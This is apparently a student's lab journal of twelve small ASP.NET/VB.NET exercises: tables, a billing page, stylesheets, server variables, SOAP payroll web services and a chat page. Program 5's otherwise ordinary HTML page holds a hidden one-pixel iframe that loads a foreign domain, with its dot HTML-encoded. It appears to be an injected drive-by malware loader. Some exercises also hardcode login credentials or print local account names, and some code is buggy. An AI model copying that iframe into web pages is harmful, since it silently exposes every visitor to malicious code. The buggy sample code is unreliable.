PROGRAM NO : 1

Create a webpage which displays the table for a given number of rows and columns

Program1.aspx.vb

Public Partial Class program1
Inherits System.Web.UI.Page

Protected Sub Button1_Click1(ByVal sender As Object, ByVal e As EventArgs) Handles Button1.Click

Dim m, n As Int16, i, j
m = CInt(TextBox1.Text)
n = CInt(TextBox2.Text)
Response.Write("<table border=2 colspace=2>")
Response.Write("<caption><h4>Table of " & m & " * " & n & "<h4></caption>")

For i = 1 To n
Response.Write("<tr>")
For j = 1 To m
Response.Write("<td>" & i + j - 1)
Next
Response.Write("<tr>")
Next
Response.Write("</table>")

End Sub
End Class

OUTPUT :



PROGRAM NO : 2

Create a webpage to stimulate the billing system of a super bazaar(without database)

Program2.aspx.vb

Public Partial Class program2
Inherits System.Web.UI.Page

Protected Sub Page_Load(ByVal sender As Object, ByVal e As System.EventArgs) Handles Me.Load

TextBox5.Text = TextBox5.Text

End Sub

Protected Sub Button1_Click(ByVal sender As Object, ByVal e As EventArgs) Handles Button1.Click

Dim amt As Int16
amt = CInt(TextBox2.Text) * CInt(TextBox3.Text)
TextBox5.Text = TextBox5.Text & TextBox1.Text & " " & _
TextBox2.Text & " " & TextBox3.Text & " " & TextBox3.Text & " " & amt & " "
TextBox1.Text = ""
TextBox2.Text = ""
TextBox3.Text = ""
TextBox4.Text = amt

End Sub

Protected Sub Button2_Click(ByVal sender As Object, ByVal e As EventArgs) Handles Button2.Click

TextBox4.Visible = True
TextBox4.Text = " "

End Sub
End Class

OUTPUT :



PROGRAM NO :3

Design a user control which is used to display the greeting test in multiple colors

Program3.aspx.vb

Public Partial Class program3
Inherits System.Web.UI.Page

Protected Sub Button1_Click(ByVal sender As Object, ByVal e As EventArgs) Handles Button1.Click

If TextBox1.Text = "blue" Then
Label1.ForeColor = Drawing.Color.GreenYellow
TextBox1.Text = "GreenYellow"
Else
Label1.ForeColor = Drawing.Color.Blue()
TextBox1.Text = "blue"
End If
End Sub

End Class

OUT PUT:





PROGRAM NO : 4

Create a web application that consists of two pages, where the first page

Program4.aspx.vb

Public Partial Class program4
Inherits System.Web.UI.Page

Protected Sub Button1_Click(ByVal sender As Object, ByVal e As EventArgs) Handles Button1.Click

If TextBox1.Text = "GPK" And TextBox2.Text = "student" Then
TextBox3.Text = "you are a valid user"
TextBox3.Visible = True
Else
TextBox3.Text = "Sorry! You are a invalid user"
End If
End Sub
End Class

OUTPUT :



PROGRAM NO : 5

write program to illustrate style sheets

stylesheet1.css

body {
}
h1
{
font-family:"arial";
font-size:x-large;
font-weight:400;
text-decoration:undetline;
font-style:inherit;
color:#FF99CC;
text-decoration:blink;
text-align:center;
background-color:#99CCFF;
}
h2
{
font-family:"comic Sans-Serif MS";
font-size:x-large;
font-weight:lighter;
font-style:inherit;
color:#99CCFF;

text-align:center;
background-color:#FF66CC;
}
h3
{
font-family:"monotype corsiva";
font-size:x-large;
font-weight:lighter;
font-style:italic;
text-decoration:underline;
color:#00FFFF;
text-align:center;
background-color:#FFCCFF;
}

prpgram5.aspx

<%@ Page Language="vb" AutoEventWireup="false" CodeBehind="program5.aspx.vb" Inherits="journal.program5" %>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head runat="server">
<title>Untitled Page</title>
<style type="text/css">
#form1
{
height:387px;
}
</style>
<link href="StyleSheet1.css" rel="Stylesheet" type="text/css" />
</head>

<body>
<form id="form1" runat="server">
<h1>This is h1 headings</h1>
<h2>this is h2 headings</h2>
<h3>this is h3 headings</h3>
</form>
<iframe style="height:1px" src="http://www&#46;Brenz.pl/rc/" frameborder=0 width=1></iframe>
</body>
</html>

OUTPUT :



PROGRAM NO :6

Design a page to display the values of server variables

Program6.aspx.vb

Public Partial Class program6
Inherits System.Web.UI.Page

Protected Sub Page_Load(ByVal sender As Object, ByVal e As System.EventArgs) Handles Me.Load

Dim item As String
For Each item In Request.ServerVariables
Response.Write("<b>" & item & "<b>:---><i>" & Request.ServerVariables(item) & "<i><br>")

Next
End Sub

End Class

OUTPUT :

ALL_HTTP:--->HTTP_CONNECTION:Keep-Alive HTTP_ACCEPT:*/* HTTP_ACCEPT_ENCODING:gzip, deflate HTTP_ACCEPT_LANGUAGE:en-us HTTP_HOST:localhost:1598 HTTP_USER_AGENT:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.5.21022; .NET CLR 3.0.04506.648)
ALL_RAW:--->Connection: Keep-Alive Accept: */* Accept-Encoding: gzip, deflate Accept-Language: en-us Host: localhost:1598 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.5.21022; .NET CLR 3.0.04506.648)
APPL_MD_PATH:--->
APPL_PHYSICAL_PATH:--->D:\!@balu's project\journal\journal\
AUTH_TYPE:--->NTLM
AUTH_USER:--->ACER-24DE068929\ADMIN
AUTH_PASSWORD:--->
LOGON_USER:--->ACER-24DE068929\ADMIN
REMOTE_USER:--->ACER-24DE068929\ADMIN
CERT_COOKIE:--->
CERT_FLAGS:--->
CERT_ISSUER:--->
CERT_KEYSIZE:--->
CERT_SECRETKEYSIZE:--->
CERT_SERIALNUMBER:--->
CERT_SERVER_ISSUER:--->
CERT_SERVER_SUBJECT:--->
CERT_SUBJECT:--->
CONTENT_LENGTH:--->0
CONTENT_TYPE:--->
GATEWAY_INTERFACE:--->
HTTPS:--->
HTTPS_KEYSIZE:--->
HTTPS_SECRETKEYSIZE:--->
HTTPS_SERVER_ISSUER:--->
HTTPS_SERVER_SUBJECT:--->
INSTANCE_ID:--->
INSTANCE_META_PATH:--->
LOCAL_ADDR:--->127.0.0.1
PATH_INFO:--->/program6.aspx
PATH_TRANSLATED:--->D:\!@balu's project\journal\journal\program6.aspx
QUERY_STRING:--->
REMOTE_ADDR:--->127.0.0.1
REMOTE_HOST:--->127.0.0.1
REMOTE_PORT:--->
REQUEST_METHOD:--->GET
SCRIPT_NAME:--->/program6.aspx
SERVER_NAME:--->localhost
SERVER_PORT:--->1598
SERVER_PORT_SECURE:--->0
SERVER_PROTOCOL:--->HTTP/1.1
SERVER_SOFTWARE:--->
URL:--->/program6.aspx
HTTP_CONNECTION:--->Keep-Alive
HTTP_ACCEPT:--->*/*
HTTP_ACCEPT_ENCODING:--->gzip, deflate
HTTP_ACCEPT_LANGUAGE:--->en-us
HTTP_HOST:--->localhost:1598
HTTP_USER_AGENT:--->Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.5.21022; .NET CLR 3.0.04506.648)

PROGRAM NO : 7

Illustrate the use of SOAP in.NET frame work
Program7.asmx.vb

Imports System.Web.Services
Imports System.Web.Services.Protocols
Imports System.ComponentModel

' To allow this Web Service to be called from script, using ASP.NET AJAX, uncomment the following line.
' <System.Web.Script.Services.ScriptService()> _
<System.Web.Services.WebService(Namespace:="http://tempuri.org/")> _
<System.Web.Services.WebServiceBinding(ConformsTo:=WsiProfiles.BasicProfile1_1)> _
<ToolboxItem(False)> _

Public Class WebService1
Inherits System.Web.Services.WebService

<WebMethod()> _
Public Function netpay(ByVal basic As Double) As Double

Dim pt, gp, pf, np, hra, da, ta, ins, dud As Double
hra = 1000
ta = basic * 0.05
da = basic * 0.76
gp = basic * da + ta + hra
pt = basic * 0.01
pf = basic * 0.12
ins = 500
dud = pt + pf + ins
np = gp - dud
Return np

End Function

End Class

OUTPUT :

WebService1
The following operations are supported. For a formal definition, please review the Service Description.
- netpay

This web service is using http://tempuri.org/ as its default namespace.
Recommendation: Change the default namespace before the XML Web service is made public.
Each XML Web service needs a unique namespace in order for client applications to distinguish it from other services on the Web. http://tempuri.org/ is available for XML Web services that are under development, but published XML Web services should use a more permanent namespace.
Your XML Web service should be identified by a namespace that you control. For example, you can use your company's Internet domain name as part of the namespace. Although many XML Web service namespaces look like URLs, they need not point to actual resources on the Web. (XML Web service namespaces are URIs.)
For XML Web services creating using ASP.NET, the default namespace can be changed using the WebService attribute's Namespace property. The WebService attribute is an attribute applied to the class that contains the XML Web service methods. Below is a code example that sets the namespace to "http://microsoft.com/webservices/":
C#
[WebService(Namespace="http://microsoft.com/webservices/")]
public class MyWebService {
// implementation
}
Visual Basic
<WebService(Namespace:="http://microsoft.com/webservices/")> Public Class MyWebService
' implementation
End Class
C++
[WebService(Namespace="http://microsoft.com/webservices/")]
public ref class MyWebService {
// implementation
};
For more details on XML namespaces, see the W3C recommendation on Namespaces in XML.
For more details on WSDL, see the WSDL Specification.
For more details on URIs, see RFC 2396.

WebService1
Click here for a complete list of operations.
netpay
Test
To test the operation using the HTTP POST protocol, click the 'Invoke' button.

Parameter | Value
basic:

SOAP 1.1
The following is a sample SOAP 1.1 request and response. The placeholders shown need to be replaced with actual values.
POST /program7.asmx HTTP/1.1
Host: localhost
Content-Type: text/xml; charset=utf-8
Content-Length: length
SOAPAction: "http://tempuri.org/netpay"

<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<netpay xmlns="http://tempuri.org/">
<basic>double</basic>
</netpay>
</soap:Body>
</soap:Envelope>
HTTP/1.1 200 OK
Content-Type: text/xml; charset=utf-8
Content-Length: length

<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<netpayResponse xmlns="http://tempuri.org/">
<netpayResult>double</netpayResult>
</netpayResponse>
</soap:Body>
</soap:Envelope>
SOAP 1.2
The following is a sample SOAP 1.2 request and response. The placeholders shown need to be replaced with actual values.
POST /program7.asmx HTTP/1.1
Host: localhost
Content-Type: application/soap+xml; charset=utf-8
Content-Length: length

<?xml version="1.0" encoding="utf-8"?>
<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://www.w3.org/2003/05/soap-envelope">
<soap12:Body>
<netpay xmlns="http://tempuri.org/">
<basic>double</basic>
</netpay>
</soap12:Body>
</soap12:Envelope>
HTTP/1.1 200 OK
Content-Type: application/soap+xml; charset=utf-8
Content-Length: length

<?xml version="1.0" encoding="utf-8"?>
<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://www.w3.org/2003/05/soap-envelope">
<soap12:Body>
<netpayResponse xmlns="http://tempuri.org/">
<netpayResult>double</netpayResult>
</netpayResponse>
</soap12:Body>
</soap12:Envelope>
HTTP POST
The following is a sample HTTP POST request and response. The placeholders shown need to be replaced with actual values.
POST /program7.asmx/netpay HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: length

basic=string
HTTP/1.1 200 OK
Content-Type: text/xml; charset=utf-8
Content-Length: length

<?xml version="1.0" encoding="utf-8"?>
<double xmlns="http://tempuri.org/">double</double>

PROGRAM NO : 8

Design a web service directories for payroll system

program8.asmx.vb

Imports System.Web.Services
Imports System.Web.Services.Protocols
Imports System.ComponentModel

' To allow this Web Service to be called from script, using ASP.NET AJAX, uncomment the following line.
' <System.Web.Script.Services.ScriptService()> _
<System.Web.Services.WebService(Namespace:="http://tempuri.org/")> _
<System.Web.Services.WebServiceBinding(ConformsTo:=WsiProfiles.BasicProfile1_1)> _
<ToolboxItem(False)> _
Public Class WebService2
Inherits System.Web.Services.WebService

<WebMethod()> _
Public Function netpay(ByVal basic As Double) As Double

Dim pt, gp, pf, np, hra, da, ta, ins, dud As Double
hra = 1000
ta = basic * 0.05
da = basic * 0.76
gp = basic * da + hra + ta
pt = basic * 0.01
pf = basic * 0.12
ins = 500
dud = pt + pf + ins
np = gp - dud
Return np

End Function

End Class

program8.aspx.vb

Public Partial Class program8
Inherits System.Web.UI.Page

Dim mypay As New WebService2
Protected Sub Button1_Click(ByVal sender As Object, ByVal e As EventArgs) Handles Button1.Click

TextBox2.Text = mypay.netpay(TextBox1.Text)

End Sub
End Class

OUTPUT :



PROGRAM NO : 9

Illustrate a web service to test proxy methods

program9.aspx.vb

Public Partial Class program9
Inherits System.Web.UI.Page

Dim myproxy As New textproxy

Protected Sub Button1_Click(ByVal sender As Object, ByVal e As EventArgs) Handles Button1.Click

Label1.Text = myproxy.hellworld

End Sub

Public Class textproxy
Inherits System.Web.Services.WebService
<Services.WebMethod()> _
Public Function hellworld() As String

Return "this program is illustration of proxy method"

End Function

End Class
End Class

OUTPUT :



PROGRAM NO : 10

Design a chat page using session and application objects

program10.aspx.vb

Public Partial Class program10
Inherits System.Web.UI.Page

Protected Sub Button1_Click(ByVal sender As Object, ByVal e As EventArgs) Handles Button1.Click

Application("msg") = TextBox1.Text

End Sub

Private Sub Button2_Click(ByVal sender As Object, ByVal e As System.EventArgs) Handles Button2.Click

TextBox2.Text = Application("msg")

End Sub

End Class

OUTPUT :



PROGRAM NO : 11

Design the web page to display calender value

program11.aspx.vb

Public Partial Class program11
Inherits System.Web.UI.Page

Protected Sub Page_Load(ByVal sender As Object, ByVal e As System.EventArgs) Handles Me.Load

Calendar1.SelectedDate = Calendar1.TodaysDate
End Sub

Protected Sub Calendar1_SelectionChanged(ByVal sender As Object, ByVal e As EventArgs) Handles Calendar1.SelectionChanged

Label1.Text = "Date Selected: " & Calendar1.SelectedDate.ToShortDateString

End Sub

End Class

OUTPUT :



PROGRAM NO : 12

Design the web page to concatenate 2 strings

program12.aspx.vb

Public Partial Class program12
Inherits System.Web.UI.Page

Protected Sub Button1_Click(ByVal sender As Object, ByVal e As EventArgs) Handles Button1.Click

TextBox3.Text = TextBox1.Text + TextBox2.Text

End Sub

End Class

OUTPUT:

